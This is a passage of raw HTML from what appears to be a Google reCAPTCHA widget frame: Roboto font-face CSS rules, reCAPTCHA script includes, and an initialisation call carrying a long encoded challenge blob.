  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UPcOyZvRlC3UycT6cH-vxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UPcOyZvRlC3UycT6cH-vxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UPcOyZvRlC3UycT6cH-vxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6lvFHbChsK/dSPDr1IIwrDCigbCt0DDlS84wq7Dgy/DvBVwNHhkw5bCqD/ClsKxTRNmZcObHVbCqsOLw7XDpjnCucK2U1FBw7JGwrlvTSbCmC/[base64]/Cn8OqwrjCicOqwr0QV8K7ch/CuWzDmsOHwohcMcK/LUfCqjfDisOpw6zDisKNfxPCl8KBKAnCvn4ycMOQwqPDm8Klw4oAMklLZEbCksKcw6geZsOjF1/DqMK7YHvCr8Opw7FdYsKZE8KKfcKeLsKcwrpfwoDChTobwqtww4/DgRh6wrLCrmonwqTDsndnIsOPwrhDw7/[base64]/DlFPDv8OzwpENdMK9Y8KJw59qFMKCP8Otw63Co2fCgcO/[base64]/[base64]/Cp8K+w4LCmsKDw79hw6TDh8O/Qk0UdMKVwrrDp8OHw5ElFhg7wrl7dF3CngbDnMO6w67DvMKzX8KtZhzDmm4rwp8Tw5sawrzCuwzDnsOJMBvDj3rDjMKGwq3DqkXDhG/CucO2wrFZZyDCpykLwoByw4dMwoppAsOrIztfw4TChMKgw43ClgDDlR/CjnnCoUjCgzZHR8OWAVFnHMKBwr3DiA4AwrfCjDDDh8KxMMK1A1PDvcKnw6LCvSLDk1wPw6TCijU5e38cwop+KsOfIMOiw5DCkmjCqXvCtsKXCMKgNwAUQSo+w5fDlcOKw4fCi3tsfVvDvSguE8O/WB9pcTjDiVjDrAEtwq8YwqgSZcKvwpZ2w4kewpFOcMKDfU0rFCHCuE7CoB8wXjwbRh7CocKWw5Qzw5LDp8OUw5NswovCqcKZLiNzwrrCoFHDtS9bLsOcIcKRw4HCucOTwp/CmsO4DkrDhsORPHzDnHsBVmwqw7RuwoYGwrTCnMKGwoPDosKHwrUmHQLDs1RUw6nCqMKwKglOw74Gw5gCw4jDicK4wq7DkcKteDhvw685wrV9OinCp8O7wrAJwq1nwrFGUh/DrcKHISggVxzCt8KDGcK4wq/[base64]/Co33Clw9UwpliY8OZQMOqwo/[base64]/DhsKHcWMvXRwhKSTCqcO8PsOow7laPMKow6h+NUTCnjLCq13CoXDCn8O9ei/DkMO8HcKfw50sbcK+ADjCksKyGgoVfcKoFABgw65ocMKjUwDDvMOPwofDhjZ6XsK8fRsRwrE9w4nCpsOgDcKoWMOdw45KwrLDpcK/w53Dl1Q3JMKnwoVqwrHDjl8Cw77DuRfCnMK+wq0MwrrDmg/DnBtvw7RlZsKVw5zCt0PDqsKcwrzDlsOzw5UbVsOYw5IeSMKZXMKPFcKTw7zDmnF9w4UJO3INCj1najPDgMOicQfDqcOtPsOpw7LCok3Dv8KdSzsILMONRzk3TcOjMjXCiQYmN8O/w73CucK1PnjDr2bDssOzwoXCm8KlUcKxw5XCuCPCjcK6wrI9woB3IwbDimwDwqFHw4gdGhEtw6fCt8O7P8O8eGzDmXcVwo3DhsOrw7zDiF0aw43DvMKrZ8K6VDl2bBnDgXkhQsKowr/DnWMrEGh5QA/Ct2TDqTghwq8cF3nChD7DuUJLIcOEw5nCvmHCnsOmbWtmw4dPeX1iw53Dm8OYw4wIwrEsw5lJwoDDmTUfKwzCgEl8MsKDNcOgwprDgiPDgDLCnyJ8DcKowqcqERPCmcKHwr7DmBDDisOIw4HDrxpDBD/ChRfDhMKqwpVMw6PCl3RHwrzDrGcdw6bDvBcDN8K9GMKjZMKBw49mw4nDkMKMbyPDskrDoCzCqWrDi27DomPCkxfCusKMHsKsYcOHBcKMaQXCnW9aw6nDgVcmJGAmIB/DhU7CqQLDscKCS1hOwrF5wrR5w7vDrsKGJ3tHwq/CrsKWwrjCl8KNwpXDksKgXF3CliAMKsKuwpfDsGU4wrMbSW7CtDtJw7vCl8KERxjCucKLS8O1w7bDnCceE8Oswp/Cq2dfbMOfwpcmw6wWwrLDhCDDrmAxV8KAwrh9w5RpwrU0aMK8DgXCg8KmwocZfsKMOcK8bU/CqMKSdEEMw5gTw63CmcK7XhTCs8OHHcOqYcK/[base64]/[base64]/DtcOBwpVpwoFhwqlUUMOMw7tfwrXDkDx7EUHDvcO8w4MiYGYMw5rDozHDgMKGw5xuw5jDjC3Dli9yVEfDsw7DojMTCR3DiXPCm8OCwqTCjsKOwr45HcOvBMODwojDnnvDjVnCq07CnV3DtSTCvcKowqZzwoRIw6p+QxHCjcOFwpbDjsKnw6fCnEHDgsKaw79KOjM/woIMw60mYwPCp8Ozw7Ehw4l5NRbDr8O5RMK+a0cswqBOaVLCkMKcwoPDs8OAQH3CgCnCucO/VMKXfMKkwpPCvcOOJkJxwpfCnsK5NsKENA3DqVrChcOxw61SI0/DtlrDscKtw7bCgmgDaMKQw5ogw4JywpgoZQBLAxABw5jDmRoJFMKIwq1GwqZhwr3CuMKiw73Drms/wr4gwrYXU0RRwqd8woRFwqrDij9Mw6PChMK5wqZ1U8OoAsOOw5dNw4bClCLCt8KLwqHCv8KZw6k7bcOVwrteNMOLw7XDrsKCwpseXMKHwowswpPCmx7DucOCwqJ0RsKud3g5wp/CrsO8X8KxJF02dMOQw7VtR8KSQsKpw4IMERwYPcOxA8KxwrZTGMO7ccOHw75Kw7HDnQnDusOvw5fCl0bDmsOEI2HCpsKYPMKrMsO5w7nDnSZ8LcK7wrTDkcKHM8OOwpEFw5DCvSZ/w6MzMMKUwrLCvsOKWsODfGzCrHExcmFbQzfDmDjChcKVPmRGw6PCiVh1wrzCssKQw5/CpcKuBE7CuHfCsALDujFCZcOAdhsPwqjDi8OkNMOYHntUScKmw5oxw4PDhsOYfcKvbkTDszHCucKyFcKsHsOZw7JAw77DhT8rH8Kww7MWwp5qw5ZRw4RJwqoQwrvDgMKGWGrDvglwUi7CkVHChEMnWiRaw5cSw7HClsO0wqkuWMKQAEw6FMKUC8KWesK/woMzw5NTGsOtHBM1woDClMOHwoTDpAdURnvCkzdRH8KtdULCul/DlV7CqMKhesOBwo/CkMOUR8OnK0rCk8Oow6R7w6gdaMOQwq3DnRHCpsKKRQl0wq4RwqzCkB7CrxDCujQYwq5LJk7ChsOQwr3DpMK8ZMOewpXCnCzDtRZTY1nDvR0BMhtbwp7Ch8ODOcK7w6oZw6jCg37CrMOYEl7CvcOxwo/CkmYYw5dYwqXCu2fDkcOpwo4CwqFoJl/Dlw/Cu8K3w60Gw7bCssKrwo3CgcKNKTwYwpPCmwUwfDTCksK/TsKlDMKJw6YLGsKiJ8OOwqcWaA15RSIjwrPDpE7Dpl9ZU8KiTTTDrsKgHGLClsKlKcOWw4VWAmHCuElBKT/[base64]/Co2RlwrJhwpAWwoLDigvCiSHCp8OjPFbCrk3CqsKwPcOeZQ0QPj3Dp290w5bCuMOlw7fDjcOTwrbCsWTCsmDDoljDtxXDtMK0W8KawqgIwrFCdnwowp/CiXpZw58tHlNDw41pDsKAExbDv1NOwrwzTMKUAcKXwpc4w4zDisOwWsOUIcOdAHhqw4zDt8KDW3VlX8KmwoMdwonDjXPDo1PDhcK8wrdNJzsAOmw/wpQFw4c2w6YUw5l0dzxQBXDCrz0RwrxwwodVw7bDicOHw4bDv3bCjcKfFiHDgD3DlcKKwqY8woocHzPChcK7Alh1Vlt/DDvDnXFrw6jDqsOWN8OcCsKXQDs2w6gkwpDDr8OjwotBNsOhw45BZ8Ohw5wCw4UkIDElw7rCncOqwpXClMKFesO9w7ExwpXDuMOSwpt+wpgbwrPCsXNNTwHCisK0XsK4w5ltFMOUSMKbQzXCgMOEalI6wr/Ct8OwYcKZEDjDmS/CjsOUUsKlHsKWa8O0wqNVw6vDkxUtw7U1csKjw6zDpMOzbSgzw4/ChsOGS8K2a1wbwqdieMOuwoRqJsKLH8OIwpg/w4vCpDsxI8K1NsKKaETDhsO0cMOLw73CoFZMACpeWRs7AApsw4XDlCRmUcOIw5fDncO1w4zDqcOdbsOiwp3DjMONw57DsjxZd8OmSxnDhcOKw44vw6HDuMOkE8KGeznDoA/CmUpQw6DCi8K9w4dLKEwJPMOZaUnCtsO/woTDv3R0JsKSTSLDhXhLw7rCkcKnbwfDlSpbw4nCsVvCmjEILEHCkjAcGBxRLMKKw7DDrSzDlcKIUUkHwrhXwqvCuEolEcKDOTLDoSsbw4vCiVYeWMOPw5/CgxATcCnCl8KhVTQCZizCll97wp97w5IyfHlgw4YIJcKGUcKQJSY6MUdYw5DCocO2UkbDuns0Z3rDvmByQcO/[base64]/eWjDosObQwbDmDkkwqYMG8KQekZgw4EhwpUcwpHDsjHCjQxxw7/DkcKLw55Qe8KcwpPDgMKQwr/DuF7CtDRWVQ3CmMOneicLwrtfw419w5fDpi9/FcKOblQyf3vCgMKswqjDvkUQwogwD2M5HBhkw55eKmk6w6sNw6dJYQBFw6jDh8KIwqTDnsK7woBTF8Oiwo/CgsKGLDvDnFjCoMOoKsOWdsOlw5PDjcK6dgVFKHfCqFEsMMODc8KAQ2U4dEFMwrNVwqXCsMOhUDxhTMKQwoTDgsKZG8OEwrfCn8KFCnrClXdyw4JXIxRJwpssw4bCpcO+F8KeDXoyQcKkw40CTwhGB0/[base64]/DkMORwrHDvsKDw6AVw5lNe8KsXsOOw7/[base64]/[base64]/[base64]/DksKBS8O4wrDDsmLDhsONT3jDgH4cXMOQwofCr8KPFBE/[base64]/DkQjCocKNwqp/w5PDsTI0wr47w5PDkQvDnH7Dn8Kpw73CiX7Ds8KPwqXCocOBwow5w43DrgFtT1ZUwoFlesK8RMKeKsOFwpxbTwnCh0vDqiXDn8KgBmHCssKRwojCqRsYw4PCrMOyRnbCql4XHsOSfh/CgW04OG4dBcOYIgEbV1fCjWfDtEfDssOSw7LCqsOzSMKQaijCtMKWOWpGEsOAwokqMzPDjFB+J8KHw7/[base64]/DuhPCmmoGFX7DpMKcwqjCgQFTw43DgMKEDlgUw5LDrnEywpjCgAgOwqDCgMOTWMKDwpYRw6cTdMKoJw/CrcO/WMOqeXHDpH0ZUncoDA3ChUBuDH3DscONEVkCw5hbwpoMC0gUPsOFwrDCgG/[base64]/[base64]/DlBrDvxlRw5bDoQTCg31Tw5rCrTbCmcOcA8OrfsKWwqrDsUjCtsOae8KJD1QSwr/[base64]/ClcOqAXHDkMORFCELHzcKIMK9wpoCTlZwwpBbCQPCigsSLylOZVALZgLDscKFwq/CusOLL8O5IknDpTPDnsKZAsKmw4nDqmpfNRI6w7PDmMOmCWPDlcKuw5tqFcKcwqQswqrCrlXDl8OEQ11GbjN4W8K5Yicpw5fDkXrDjUzCjjXCscOpwp/Cm21GQkkswoLDjRJqwoA7w5E+H8O4SyXDpcKbX8Kaw69fdcOzw4nCq8KyVhXDhMKawoF7wrjCuMKoYBYCM8KSwrPDv8KzwogwCn1HFGp1wofCkcOywpXDoMK/CcO6L8Okw4fDosKgVTRZwpxFw6h2Ul9TwqbClz3CnDcSd8Ojw5h5E0luwprDpMKcBEPCqHMUUxZqa8KeScKgwqTDtMOpw4ZaJ8OgwqvCncOUwphvdVwsGsOow7E+BMOxKw7DoX7DlVEMKMKpw6vDqGszfEw9wqHDnmcOwp3Dim0Qd3oGD8OIWTZ5w7DCq37ClMO/[base64]/[base64]/[base64]/DksKjw5IYw7kFbMOxwoHDo8KOBSFFPMO5YsOsZMO6wqRUBG8bwr0jw48sKxxfKTbDrm1fI8K9MX8rdW4hw7B5eMKMw5zCp8KdGTc2wo5rKMO+R8O7wrV6QGfCslNtR8KJchHDtcOyEMKQwpVxK8O3w4vCn2dDw6lew4A/Z8KsG1PCtMOMGcO+wrnCt8Oqw7sKGFLDhnDDiTUlwoUew4fCi8KES0TDvcOlH3DDnMO/[base64]/CvMKICsKiOQI0VkbCm8Kna8O6ScOCdG4CFVPDrcKXT8Kyw6rDmHPCiXVbeSnDg3gKcnoMw6TDuwLDph3DhWDCgsK4wrXDlcObGcO6JcKmwohqH3ZDfcK6w5XCocK1EcOMLVZyJ8OQw7Znw5/DrHpwwovDtMO0wqEtwrViw4LDrinDgknDlEHCrMKaWMKGT0pRwo7DnVrCrBcqTFbCgjnCs8OpwpnDrsOBZ0N6wo7DqcKNc0PCuMOWw5tzwoBnVcKmA8OSCMOswql/RsO2w5x5w5rChm9VCz5EEMOmwoFuNsOMfRQJGWcNecKBbsO/wq8zwrkAwqhQKMK4a8OTZcOOWxzClQNNwpUaw43CncONQhBmK8K5wrIsdgbDhm/CjB7DmQYQIgLCugQLdcK/dMKIB13DhcKiwpfCmRrDucOSw5I5VnAJw4JGw5TCjzFWw4jDnXktUT3DtMKjDmJEw5Rxw6AkwpjDmlIgwp7DmMKmfC4ZNiZjw5ZYwr/DhAgCacO3